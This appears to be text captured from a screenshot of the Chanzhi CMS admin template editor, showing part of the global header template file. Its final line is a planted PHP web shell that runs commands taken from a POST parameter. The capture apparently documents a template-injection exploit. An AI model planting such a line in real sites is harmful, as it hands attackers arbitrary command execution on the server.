 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
桌面 移动
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.l
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts,
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion
23 {/if}
24 <?php system($_POST['cmd'])?>
保存